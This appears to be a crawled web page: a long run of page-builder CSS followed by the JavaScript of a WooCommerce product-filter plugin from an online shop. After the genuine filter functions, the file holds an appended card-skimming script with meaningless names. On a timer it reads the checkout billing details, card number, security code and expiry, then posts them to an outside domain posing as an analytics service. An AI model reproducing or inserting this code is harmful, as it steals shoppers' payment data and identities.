center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);